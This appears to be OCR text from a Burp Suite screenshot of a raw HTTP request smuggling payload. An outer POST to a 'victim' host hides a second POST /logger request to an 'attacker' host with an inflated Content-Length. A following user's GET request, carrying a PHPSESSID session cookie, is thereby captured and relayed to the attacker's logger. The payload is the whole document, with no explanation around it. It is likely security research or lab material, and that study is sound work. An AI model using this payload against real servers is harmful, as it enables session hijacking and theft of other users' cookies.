 Request
Pretty Raw Hex Hackvertor \n
1 POST /x HTTP/1.1
2 Host: azure-victim.jeti.pw
3 Content-Length: 74
4
5 POST /logger HTTP/1.1
6 Host: azure-attacker.jeti.pw
7 Content-Length: 200
8
9 GET / HTTP/1.1
10 Host: azure-victim.jeti.pw
11 Accept-Encoding: gzip, deflate
12 Accept: */*
13 Cookie: PHPSESSID=uhogavedhcduei7qlfh1eplf7c
14 Accept-Language: en-US;q=0.9,en;q=0.8
15 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.138 Safari/537.36
16 Connection: keep-alive
17 Cache-Control: max-age=0
18
19